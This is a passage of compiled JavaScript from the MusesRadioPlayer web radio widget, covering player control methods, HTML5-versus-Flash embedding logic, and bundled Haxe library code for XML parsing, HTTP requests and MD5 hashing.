      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).ui.showInfo(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).showInfo(a);
    };
    e.setTitle = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).ui.setTitle(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setTitle(a);
    };
    e.setUrl = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setUrl(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setUrl(a);
    };
    e.setFallbackUrl = function (a) {
      var b = e.objectId,
        c = e.jsInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.jsInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setFallbackUrl(a);
      b = e.objectId;
      c = e.flashInstances;
      if (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b))
        (b = e.objectId),
          (c = e.flashInstances),
          (null != t[b] ? c.getReserved(b) : c.h[b]).setFallbackUrl(a);
    };
    e.setCallbackFunction = function (a) {
      musesCallback = a;
    };
    e.getScriptBaseHREF = function () {
      return "//hosted.muses.org";
    };
    e.getSkin = function (a, b) {
      return -1 != a.indexOf("/") || (b && ("original" == a || "tiny" == a))
        ? a
        : e.getScriptBaseHREF() + "/2.4.5/muses-" + a + ".xml";
    };
    e.createMusesStyleReset = function () {
      if (null == mrpStyleReset) {
        var a = window.document.createElement("style"),
          b = window.document.createTextNode(
            ".musesStyleReset,.musesStyleReset DIV,.musesStyleReset IMG,.musesStyleReset SPAN { animation:none;animation-delay:0;animation-direction:normal;animation-duration:0;animation-fill-mode:none;animation-iteration-count:1;animation-name:none;animation-play-state:running;animation-timing-function:ease;backface-visibility:visible;background:0;background-attachment:scroll;background-clip:border-box;background-color:transparent;background-image:none;background-origin:padding-box;background-position:0 0;background-position-x:0;background-position-y:0;background-repeat:repeat;background-size:auto auto;border:0;border-style:none;border-width:medium;border-color:inherit;border-bottom:0;border-bottom-color:inherit;border-bottom-left-radius:0;border-bottom-right-radius:0;border-bottom-style:none;border-bottom-width:medium;border-collapse:separate;border-image:none;border-left:0;border-left-color:inherit;border-left-style:none;border-left-width:medium;border-radius:0;border-right:0;border-right-color:inherit;border-right-style:none;border-right-width:medium;border-spacing:0;border-top:0;border-top-color:inherit;border-top-left-radius:0;border-top-right-radius:0;border-top-style:none;border-top-width:medium;bottom:auto;box-shadow:none;box-sizing:content-box;caption-side:top;clear:none;clip:auto;color:inherit;columns:auto;column-count:auto;column-fill:balance;column-gap:normal;column-rule:medium none currentColor;column-rule-color:currentColor;column-rule-style:none;column-rule-width:none;column-span:1;column-width:auto;content:normal;counter-increment:none;counter-reset:none;cursor:default;direction:ltr;display:block;empty-cells:show;float:none;font:normal;font-family:inherit;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;height:auto;hyphens:none;left:auto;letter-spacing:normal;line-height:normal;list-style:none;list-style-image:none;list-style-position:outside;list-style-type:disc;margin:0;margin-bottom:0;margin-left:0;margin-right:0;margin-top:0;max-height:none !important;max-width:none !important;min-height:0;min-width:0;opacity:1;orphans:0;outline:0;outline-color:invert;outline-style:none;outline-width:medium;overflow:visible;overflow-x:visible;overflow-y:visible;padding:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;page-break-after:auto;page-break-before:auto;page-break-inside:auto;perspective:none;perspective-origin:50% 50%;position:static;right:auto;tab-size:8;table-layout:auto;text-align:inherit;text-align-last:auto;text-decoration:none;text-decoration-color:inherit;text-decoration-line:none;text-decoration-style:solid;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-style:flat;transition:none;transition-delay:0s;transition-duration:0s;transition-property:none;transition-timing-function:ease;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;widows:0;width:auto;word-spacing:normal;z-index:auto;-o-user-select:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;}"
          );
        a.appendChild(b);
        window.document.head.appendChild(a);
        mrpStyleReset = a;
      }
    };
    e.browserSupportsCodec = function (a) {
      return "ogg" != a && "aac" != a && "mp3" != a ? !0 : mrpBrowserCompat[a];
    };
    e.isIE = function () {
      return mrpBrowserCompat.isIE;
    };
    e.insert = function (a) {
      1 == a.forceFlash
        ? e.flashInsert(a)
        : 0 < e.isIE() && 11 > e.isIE()
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since you have Internet Explorer " +
              e.isIE() +
              " (wich is older than IE 11)."
          ),
          e.flashInsert(a))
        : 0 < e.isIE() &&
          11 <= e.isIE() &&
          "aac" == a.codec &&
          FlashDetect.versionAtLeast(10, 1)
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since you have Internet Explorer " +
              e.isIE() +
              " (wich claims to support AAC but it doesn't support it right)."
          ),
          e.flashInsert(a))
        : 1 == a.forceHTML5
        ? e.jsInsert(a)
        : e.browserSupportsCodec(a.codec)
        ? e.jsInsert(a)
        : FlashDetect.versionAtLeast(10, 1)
        ? (console.log(
            "MusesRadioPlayer will use Flash Version here since your browser does not support " +
              a.codec +
              " codec!"
          ),
          e.flashInsert(a))
        : (console.log(
            "MusesRadioPlayer will not work here, since your browser does not support " +
              a.codec +
              " codec and you don't have flash plugin installed!"
          ),
          e.jsInsert(a));
    };
    e.getMusesPlayerCounter = function () {
      return musesPlayerCounter++;
    };
    e.jsInsert = function (a) {
      null == a.elementId && null != e.elementId && (a.elementId = e.elementId);
      null == a.id && (a.id = e.objectId);
      e.createMusesStyleReset();
      var b = "MusesRadioPlayer-HTML5-player-" + e.getMusesPlayerCounter(),
        c =
          '<div id="' +
          b +
          '" class="musesStyleReset" style="overflow:hidden; width:' +
          a.width +
          "px;height:" +
          a.height +
          'px;"></div>';
      null == a.elementId
        ? window.document.write(c)
        : (window.document.getElementById(a.elementId).innerHTML = c);
      null != a.callbackFunction && e.setCallbackFunction(a.callbackFunction);
      a.elementId = b;
      a.skin = e.getSkin(a.skin, !1);
      b = e.jsInstances;
      c = a.id;
      a = new F(a);
      null != t[c] ? b.setReserved(c, a) : (b.h[c] = a);
    };
    e.flashInsert = function (a) {
      null == a.elementId && null != e.elementId && (a.elementId = e.elementId);
      null == a.id && (a.id = e.objectId);
      null == a.wmode && (a.wmode = "window");
      var b = "url=" + a.url;
      b += "&lang=" + (null != a.lang ? a.lang : "auto");
      b += "&codec=" + a.codec;
      b =
        b +
        "&tracking=true" +
        ("&volume=" + (null != a.volume ? a.volume : 100));
      null != a.introurl && (b += "&introurl=" + a.introurl);
      null != a.autoplay &&
        (b += "&autoplay=" + (a.autoplay ? "true" : "false"));
      null != a.jsevents &&
        (b += "&jsevents=" + (a.jsevents ? "true" : "false"));
      null != a.buffering && (b += "&buffering=" + a.buffering);
      null != a.metadataMode &&
        ((b += "&querymetadata=" + a.metadataMode),
        null != a.metadataProxy && (b += "&metadataproxy=" + a.metadataProxy),
        null != a.metadataInterval && (b += "&interval=" + a.metadataInterval));
      null != a.reconnectTime && (b += "&reconnecttime=" + a.reconnectTime);
      null != a.fallbackUrl && (b += "&fallback=" + a.fallbackUrl);
      b += "&skin=" + e.getSkin(a.skin, !0);
      b += "&title=" + a.title;
      b += "&welcome=" + a.welcome;
      var c = e.getScriptBaseHREF() + "/muses-hosted.swf",
        g = 'width="' + a.width + '" height="' + a.height + '" ';
      null != a.bgcolor && (g += 'bgcolor="' + a.bgcolor + '" ');
      var d =
        '<object id="' +
        a.id +
        '" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" ' +
        g +
        ">";
      d =
        d +
        ('<param name="movie" value="' + c + '" />') +
        ('<param name="flashvars" value="' + b + '" />') +
        ('<param name="wmode" value="' + a.wmode + '" />');
      d += '<param name="allowScriptAccess" value="always" />';
      d += '<param name="scale" value="noscale" />';
      null != a.bgcolor &&
        (d += '<param name="bgcolor" value="' + a.bgcolor + '" />');
      d +=
        '<embed name="' +
        a.id +
        '" src="' +
        c +
        '" flashvars="' +
        b +
        '" scale="noscale" wmode="' +
        a.wmode +
        '" ' +
        g +
        ' allowScriptAccess="always" type="application/x-shockwave-flash" />';
      d += "</object>";
      null != a.callbackFunction && e.setCallbackFunction(a.callbackFunction);
      null == a.elementId
        ? window.document.write(d)
        : (window.document.getElementById(a.elementId).innerHTML = d);
      b = null;
      eval("instance = document." + e.objectId + ";");
      null == b && (b = document.getElementById(e.objectId));
      a = a.id;
      c = e.flashInstances;
      null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
    };
    e.main = function () {
      e.getScriptBaseHREF();
    };
    Math.__name__ = ["Math"];
    var I = function () {};
    I.__name__ = ["Std"];
    I.string = function (a) {
      return x.__string_rec(a, "");
    };
    I.parseInt = function (a) {
      var b = parseInt(a, 10);
      0 != b || (120 != r.cca(a, 1) && 88 != r.cca(a, 1)) || (b = parseInt(a));
      return isNaN(b) ? null : b;
    };
    var N = function () {
      this.b = "";
    };
    N.__name__ = ["StringBuf"];
    N.prototype = { __class__: N };
    var y = function () {};
    y.__name__ = ["StringTools"];
    y.isSpace = function (a, b) {
      a = r.cca(a, b);
      return 8 < a && 14 > a ? !0 : 32 == a;
    };
    y.ltrim = function (a) {
      for (var b = a.length, c = 0; c < b && y.isSpace(a, c); ) ++c;
      return 0 < c ? r.substr(a, c, b - c) : a;
    };
    y.rtrim = function (a) {
      for (var b = a.length, c = 0; c < b && y.isSpace(a, b - c - 1); ) ++c;
      return 0 < c ? r.substr(a, 0, b - c) : a;
    };
    y.trim = function (a) {
      return y.ltrim(y.rtrim(a));
    };
    y.replace = function (a, b, c) {
      return a.split(b).join(c);
    };
    var Da = function () {};
    Da.__name__ = ["Type"];
    Da.getClassName = function (a) {
      a = a.__name__;
      return null == a ? null : a.join(".");
    };
    var h = function (a) {
      this.nodeType = a;
      this.children = [];
      this.attributeMap = new v();
    };
    h.__name__ = ["Xml"];
    h.parse = function (a) {
      return L.parse(a);
    };
    h.createElement = function (a) {
      var b = new h(h.Element);
      if (b.nodeType != h.Element)
        throw new p("Bad node type, expected Element but found " + b.nodeType);
      b.nodeName = a;
      return b;
    };
    h.createPCData = function (a) {
      var b = new h(h.PCData);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createCData = function (a) {
      var b = new h(h.CData);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createComment = function (a) {
      var b = new h(h.Comment);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createDocType = function (a) {
      var b = new h(h.DocType);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createProcessingInstruction = function (a) {
      var b = new h(h.ProcessingInstruction);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createDocument = function () {
      return new h(h.Document);
    };
    h.prototype = {
      get: function (a) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var b = this.attributeMap;
        return null != t[a] ? b.getReserved(a) : b.h[a];
      },
      set: function (a, b) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var c = this.attributeMap;
        null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
      },
      exists: function (a) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var b = this.attributeMap;
        return null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a);
      },
      attributes: function () {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        return this.attributeMap.keys();
      },
      elements: function () {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var a = [], b = 0, c = this.children; b < c.length; ) {
          var g = c[b];
          ++b;
          g.nodeType == h.Element && a.push(g);
        }
        return r.iter(a);
      },
      elementsNamed: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var b = [], c = 0, g = this.children; c < g.length; ) {
          var d = g[c];
          ++c;
          if (d.nodeType == h.Element) {
            if (d.nodeType != h.Element)
              throw new p(
                "Bad node type, expected Element but found " + d.nodeType
              );
            var f = d.nodeName == a;
          } else f = !1;
          f && b.push(d);
        }
        return r.iter(b);
      },
      firstElement: function () {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var a = 0, b = this.children; a < b.length; ) {
          var c = b[a];
          ++a;
          if (c.nodeType == h.Element) return c;
        }
        return null;
      },
      addChild: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        null != a.parent && a.parent.removeChild(a);
        this.children.push(a);
        a.parent = this;
      },
      removeChild: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        return r.remove(this.children, a) ? ((a.parent = null), !0) : !1;
      },
      __class__: h,
    };
    var Ha = function () {};
    Ha.__name__ = ["haxe", "IMap"];
    var T = function (a) {
      this.url = a;
      this.headers = new E();
      this.params = new E();
      this.async = !0;
      this.withCredentials = !1;
    };
    T.__name__ = ["haxe", "Http"];
    T.prototype = {
      setParameter: function (a, b) {
        this.params = J.filter(this.params, function (b) {
          return b.param != a;
        });
        this.params.push({ param: a, value: b });
        return this;
      },
      request: function (a) {
        var b = this;
        b.responseData = null;
        var c = (this.req = Ea.createXMLHttpRequest()),
          g = function (a) {
            if (4 == c.readyState) {
              try {
                var g = c.status;
              } catch (m) {
                g = null;
              }
              null != g &&
                "undefined" !== typeof window &&
                ((a = window.location.protocol.toLowerCase()),
                new D(
                  "^(?:about|app|app-storage|.+-extension|file|res|widget):$",
                  ""
                ).match(a) && (g = null != c.responseText ? 200 : 404));
              void 0 == g && (g = null);
              if (null != g) b.onStatus(g);
              if (null != g && 200 <= g && 400 > g)
                (b.req = null), b.onData((b.responseData = c.responseText));
              else if (null == g)
                (b.req = null), b.onError("Failed to connect or resolve host");
              else
                switch (g) {
                  case 12007:
                    b.req = null;
                    b.onError("Unknown host");
                    break;
                  case 12029:
                    b.req = null;
                    b.onError("Failed to connect to host");
                    break;
                  default:
                    (b.req = null),
                      (b.responseData = c.responseText),
                      b.onError("Http Error #" + c.status);
                }
            }
          };
        this.async && (c.onreadystatechange = g);
        var d = this.postData;
        if (null != d) a = !0;
        else
          for (var f = this.params.h; null != f; ) {
            var e = f.item;
            f = f.next;
            d = null == d ? "" : d + "&";
            var h = encodeURIComponent(e.param) + "=";
            d += h + encodeURIComponent(e.value);
          }
        try {
          if (a) c.open("POST", this.url, this.async);
          else if (null != d) {
            var n = 1 >= this.url.split("?").length;
            c.open("GET", this.url + (n ? "?" : "&") + d, this.async);
            d = null;
          } else c.open("GET", this.url, this.async);
        } catch (Aa) {
          Aa instanceof p && (Aa = Aa.val);
          b.req = null;
          this.onError(Aa.toString());
          return;
        }
        c.withCredentials = this.withCredentials;
        !J.exists(this.headers, function (a) {
          return "Content-Type" == a.header;
        }) &&
          a &&
          null == this.postData &&
          c.setRequestHeader(
            "Content-Type",
            "application/x-www-form-urlencoded"
          );
        for (a = this.headers.h; null != a; )
          (f = a.item), (a = a.next), c.setRequestHeader(f.header, f.value);
        c.send(d);
        this.async || g(null);
      },
      onData: function (a) {},
      onError: function (a) {},
      onStatus: function (a) {},
      __class__: T,
    };
    var G = function (a) {
      var b = this;
      this.id = setInterval(function () {
        b.run();
      }, a);
    };
    G.__name__ = ["haxe", "Timer"];
    G.delay = function (a, b) {
      var c = new G(b);
      c.run = function () {
        c.stop();
        a();
      };
      return c;
    };
    G.prototype = {
      stop: function () {
        null != this.id && (clearInterval(this.id), (this.id = null));
      },
      run: function () {},
      __class__: G,
    };
    var O = function () {};
    O.__name__ = ["haxe", "crypto", "Md5"];
    O.encode = function (a) {
      var b = new O();
      a = b.doEncode(O.str2blks(a));
      return b.hex(a);
    };
    O.str2blks = function (a) {
      var b = U.ofString(a),
        c = ((b.length + 8) >> 6) + 1;
      a = [];
      for (var g = 0, d = 16 * c; g < d; ) {
        var f = g++;
        a[f] = 0;
      }
      d = 0;
      f = b.length;
      for (g = 8 * f; d < f; )
        (a[d >> 2] |= b.b[d] << (((g + d) % 4) * 8)), ++d;
      a[d >> 2] |= 128 << (((g + d) % 4) * 8);
      b = 16 * c - 2;
      a[b] = g & 255;
      a[b] |= ((g >>> 8) & 255) << 8;
      a[b] |= ((g >>> 16) & 255) << 16;
      a[b] |= ((g >>> 24) & 255) << 24;
      return a;
    };
    O.prototype = {
      bitOR: function (a, b) {
        return (((a >>> 1) | (b >>> 1)) << 1) | (a & 1) | (b & 1);
      },
      bitXOR: function (a, b) {
        return (((a >>> 1) ^ (b >>> 1)) << 1) | ((a & 1) ^ (b & 1));
      },
      bitAND: function (a, b) {
        return (((a >>> 1) & (b >>> 1)) << 1) | (a & 1 & b & 1);
      },
      addme: function (a, b) {
        var c = (a & 65535) + (b & 65535);
        return (((a >> 16) + (b >> 16) + (c >> 16)) << 16) | (c & 65535);
      },
      hex: function (a) {
        for (var b = "", c = 0; c < a.length; ) {
          var g = a[c];
          ++c;
          for (var d = 0; 4 > d; ) {
            var f = d++;
            b +=
              "0123456789abcdef".charAt((g >> (8 * f + 4)) & 15) +
              "0123456789abcdef".charAt((g >> (8 * f)) & 15);
          }
        }
        return b;
      },
      rol: function (a, b) {
        return (a << b) | (a >>> (32 - b));
      },
      cmn: function (a, b, c, g, d, f) {
        return this.addme(
          this.rol(this.addme(this.addme(b, a), this.addme(g, f)), d),
          c
        );
      },
      ff: function (a, b, c, g, d, f, e) {
        return this.cmn(
          this.bitOR(this.bitAND(b, c), this.bitAND(~b, g)),
          a,
          b,
          d,
          f,
          e
        );
      },
      gg: function (a, b, c, g, d, f, e) {
        return this.cmn(
          this.bitOR(this.bitAND(b, g), this.bitAND(c, ~g)),
          a,
          b,
          d,
          f,
          e
        );
      },
      hh: function (a, b, c, g, d, f, e) {
        return this.cmn(this.bitXOR(this.bitXOR(b, c), g), a, b, d, f, e);
      },
      ii: function (a, b, c, g, d, f, e) {
        return this.cmn(this.bitXOR(c, this.bitOR(b, ~g)), a, b, d, f, e);
      },
      doEncode: function (a) {
        for (
          var b = 1732584193,
            c = -271733879,
            g = -1732584194,
            d = 271733878,
            f = 0;
          f < a.length;

        ) {
          var e = b,
            h = c,
            n = g,
            k = d;
          b = this.ff(b, c, g, d, a[f], 7, -680876936);
          d = this.ff(d, b, c, g, a[f + 1], 12, -389564586);
          g = this.ff(g, d, b, c, a[f + 2], 17, 606105819);
          c = this.ff(c, g, d, b, a[f + 3], 22, -1044525330);
          b = this.ff(b, c, g, d, a[f + 4], 7, -176418897);
          d = this.ff(d, b, c, g, a[f + 5], 12, 1200080426);
          g = this.ff(g, d, b, c, a[f + 6], 17, -1473231341);
          c = this.ff(c, g, d, b, a[f + 7], 22, -45705983);
          b = this.ff(b, c, g, d, a[f + 8], 7, 1770035416);
          d = this.ff(d, b, c, g, a[f + 9], 12, -1958414417);
          g = this.ff(g, d, b, c, a[f + 10], 17, -42063);
          c = this.ff(c, g, d, b, a[f + 11], 22, -1990404162);
          b = this.ff(b, c, g, d, a[f + 12], 7, 1804603682);
          d = this.ff(d, b, c, g, a[f + 13], 12, -40341101);
          g = this.ff(g, d, b, c, a[f + 14], 17, -1502002290);
          c = this.ff(c, g, d, b, a[f + 15], 22, 1236535329);
          b = this.gg(b, c, g, d, a[f + 1], 5, -165796510);
          d = this.gg(d, b, c, g, a[f + 6], 9, -1069501632);
          g = this.gg(g, d, b, c, a[f + 11], 14, 643717713);
          c = this.gg(c, g, d, b, a[f], 20, -373897302);
          b = this.gg(b, c, g, d, a[f + 5], 5, -701558691);
          d = this.gg(d, b, c, g, a[f + 10], 9, 38016083);
          g = this.gg(g, d, b, c, a[f + 15], 14, -660478335);
          c = this.gg(c, g, d, b, a[f + 4], 20, -405537848);
          b = this.gg(b, c, g, d, a[f + 9], 5, 568446438);
          d = this.gg(d, b, c, g, a[f + 14], 9, -1019803690);
          g = this.gg(g, d, b, c, a[f + 3], 14, -187363961);
          c = this.gg(c, g, d, b, a[f + 8], 20, 1163531501);
          b = this.gg(b, c, g, d, a[f + 13], 5, -1444681467);
          d = this.gg(d, b, c, g, a[f + 2], 9, -51403784);
          g = this.gg(g, d, b, c, a[f + 7], 14, 1735328473);
          c = this.gg(c, g, d, b, a[f + 12], 20, -1926607734);
          b = this.hh(b, c, g, d, a[f + 5], 4, -378558);
          d = this.hh(d, b, c, g, a[f + 8], 11, -2022574463);
          g = this.hh(g, d, b, c, a[f + 11], 16, 1839030562);
          c = this.hh(c, g, d, b, a[f + 14], 23, -35309556);
          b = this.hh(b, c, g, d, a[f + 1], 4, -1530992060);
          d = this.hh(d, b, c, g, a[f + 4], 11, 1272893353);
          g = this.hh(g, d, b, c, a[f + 7], 16, -155497632);
          c = this.hh(c, g, d, b, a[f + 10], 23, -1094730640);
          b = this.hh(b, c, g, d, a[f + 13], 4, 681279174);
          d = this.hh(d, b, c, g, a[f], 11, -358537222);
          g = this.hh(g, d, b, c, a[f + 3], 16, -722521979);
          c = this.hh(c, g, d, b, a[f + 6], 23, 76029189);
          b = this.hh(b, c, g, d, a[f + 9], 4, -640364487);
          d = this.hh(d, b, c, g, a[f + 12], 11, -421815835);
          g = this.hh(g, d, b, c, a[f + 15], 16, 530742520);
          c = this.hh(c, g, d, b, a[f + 2], 23, -995338651);
          b = this.ii(b, c, g, d, a[f], 6, -198630844);
          d = this.ii(d, b, c, g, a[f + 7], 10, 1126891415);
          g = this.ii(g, d, b, c, a[f + 14], 15, -1416354905);
          c = this.ii(c, g, d, b, a[f + 5], 21, -57434055);
          b = this.ii(b, c, g, d, a[f + 12], 6, 1700485571);
          d = this.ii(d, b, c, g, a[f + 3], 10, -1894986606);
          g = this.ii(g, d, b, c, a[f + 10], 15, -1051523);
          c = this.ii(c, g, d, b, a[f + 1], 21, -2054922799);
          b = this.ii(b, c, g, d, a[f + 8], 6, 1873313359);
          d = this.ii(d, b, c, g, a[f + 15], 10, -30611744);
          g = this.ii(g, d, b, c, a[f + 6], 15, -1560198380);
          c = this.ii(c, g, d, b, a[f + 13], 21, 1309151649);
          b = this.ii(b, c, g, d, a[f + 4], 6, -145523070);
          d = this.ii(d, b, c, g, a[f + 11], 10, -1120210379);
          g = this.ii(g, d, b, c, a[f + 2], 15, 718787259);
          c = this.ii(c, g, d, b, a[f + 9], 21, -343485551);
          b = this.addme(b, e);
          c = this.addme(c, h);
          g = this.addme(g, n);
          d = this.addme(d, k);
          f += 16;
        }
        return [b, c, g, d];
      },
      __class__: O,
    };
    var v = function () {
      this.h = {};
    };
    v.__name__ = ["haxe", "ds", "StringMap"];
    v.__interfaces__ = [Ha];
    v.prototype = {
      setReserved: function (a, b) {
        null == this.rh && (this.rh = {});
        this.rh["$" + a] = b;
      },
      getReserved: function (a) {
        return null == this.rh ? null : this.rh["$" + a];
      },
      existsReserved: function (a) {
        return null == this.rh ? !1 : this.rh.hasOwnProperty("$" + a);
      },
      keys: function () {
        return r.iter(this.arrayKeys());
      },
      arrayKeys: function () {
        var a = [],
          b;
        for (b in this.h) this.h.hasOwnProperty(b) && a.push(b);
        if (null != this.rh)
          for (b in this.rh) 36 == b.charCodeAt(0) && a.push(b.substr(1));
        return a;
      },
      __class__: v,
    };
    var U = function (a) {
      this.length = a.byteLength;
      this.b = new Ba(a);
      this.b.bufferValue = a;
      a.hxBytes = this;
      a.bytes = this.b;
    };
    U.__name__ = ["haxe", "io", "Bytes"];
    U.ofString = function (a) {
      for (var b = [], c = 0; c < a.length; ) {
        var d = a.charCodeAt(c++);
        55296 <= d &&
          56319 >= d &&
          (d = ((d - 55232) << 10) | (a.charCodeAt(c++) & 1023));
        127 >= d
          ? b.push(d)
          : (2047 >= d
              ? b.push(192 | (d >> 6))
              : (65535 >= d
                  ? b.push(224 | (d >> 12))
                  : (b.push(240 | (d >> 18)), b.push(128 | ((d >> 12) & 63))),
                b.push(128 | ((d >> 6) & 63))),
            b.push(128 | (d & 63)));
      }
      return new U(new Ba(b).buffer);
    };
    U.prototype = { __class__: U };
    var A = function (a, b, c) {
      this.xml = b;
      this.message = a;
      this.position = c;
      this.lineNumber = 1;
      for (a = this.positionAtLine = 0; a < c; ) {
        var d = a++;
        d = b.charCodeAt(d);
        10 == d
          ? (this.lineNumber++, (this.positionAtLine = 0))
          : 13 != d && this.positionAtLine++;
      }
    };
    A.__name__ = ["haxe", "xml", "XmlParserException"];
    A.prototype = {
      toString: function () {
        return (
          Da.getClassName(x.getClass(this)) +
          ": " +
          this.message +
          " at line " +
          this.lineNumber +
          " char " +
          this.positionAtLine
        );
      },
      __class__: A,
    };
    var L = function () {};
    L.__name__ = ["haxe", "xml", "Parser"];
    L.parse = function (a, b) {
      null == b && (b = !1);
      var c = h.createDocument();
      L.doParse(a, b, 0, c);
      return c;
    };
    L.doParse = function (a, b, c, d) {
      null == c && (c = 0);
      for (
        var g = null,
          f = 1,
          e = 1,
          k = null,
          n = 0,
          w = 0,
          u = 0,
          m = a.charCodeAt(c),
          l = new N(),
          q = 1,
          v = -1;
        m == m;

      ) {
        switch (f) {
          case 0:
            switch (m) {
              case 9:
              case 10:
              case 13:
              case 32:
                break;
              default:
                f = e;
                continue;
            }
            break;
          case 1:
            if (60 == m) (f = 0), (e = 2);
            else {
              n = c;
              f = 13;
              continue;
            }
            break;
          case 2:
            switch (m) {
              case 33:
                if (91 == a.charCodeAt(c + 1)) {
                  c += 2;
                  if ("CDATA[" != r.substr(a, c, 6).toUpperCase())
                    throw new p(new A("Expected <![CDATA[", a, c));
                  c += 5;
                  f = 17;
                } else if (
                  68 == a.charCodeAt(c + 1) ||
                  100 == a.charCodeAt(c + 1)
                ) {
                  if ("OCTYPE" != r.substr(a, c + 2, 6).toUpperCase())
                    throw new p(new A("Expected <!DOCTYPE", a, c));
                  c += 8;
                  f = 16;
                } else {
                  if (45 != a.charCodeAt(c + 1) || 45 != a.charCodeAt(c + 2))
                    throw new p(new A("Expected \x3c!--", a, c));
                  c += 2;
                  f = 15;
                }
                n = c + 1;
                break;
              case 47:
                if (null == d) throw new p(new A("Expected node name", a, c));
                n = c + 1;
                f = 0;
                e = 10;
                break;
              case 63:
                f = 14;
                n = c;
                break;
              default:
                f = 3;
                n = c;
                continue;
            }
            break;
          case 3:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (c == n) throw new p(new A("Expected node name", a, c));
              g = h.createElement(r.substr(a, n, c - n));
              d.addChild(g);
              ++w;
              f = 0;
              e = 4;
              continue;
            }
            break;
          case 4:
            switch (m) {
              case 47:
                f = 11;
                break;
              case 62:
                f = 9;
                break;
              default:
                f = 5;
                n = c;
                continue;
            }
            break;
          case 5:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (n == c) throw new p(new A("Expected attribute name", a, c));
              k = r.substr(a, n, c - n);
              if (g.exists(k))
                throw new p(new A("Duplicate attribute [" + k + "]", a, c));
              f = 0;
              e = 6;
              continue;
            }
            break;
          case 6:
            if (61 == m) (f = 0), (e = 7);
            else throw new p(new A("Expected =", a, c));
            break;
          case 7:
            switch (m) {
              case 34:
              case 39:
                l = new N();
                f = 8;
                n = c + 1;
                v = m;
                break;
              default:
                throw new p(new A('Expected "', a, c));
            }
            break;
          case 8:
            switch (m) {
              case 38:
                q = c - n;
                l.b += null == q ? r.substr(a, n, null) : r.substr(a, n, q);
                f = 18;
                q = 8;
                n = c + 1;
                break;
              case 60:
              case 62:
                if (b)
                  throw new p(
                    new A(
                      "Invalid unescaped " +
                        String.fromCharCode(m) +
                        " in attribute value",
                      a,
                      c
                    )
                  );
                m == v &&
                  ((e = c - n),
